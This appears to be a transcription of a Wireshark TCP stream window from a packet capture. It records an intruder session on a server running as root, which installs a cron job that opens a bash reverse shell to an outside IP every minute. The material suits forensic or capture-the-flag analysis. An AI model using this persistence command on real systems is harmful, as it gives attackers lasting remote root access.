 Wireshark · 追踪 TCP 流 (tcp.stream eq 9461) · web+server.pcap
whoami
root
cd /tmp
pwd
/tmp
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'
3 客户端 分组, 7 服务器 分组, 5 turn(s).
整个对话 (201 bytes) 显示为 ASCII No delta times 流 9461
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助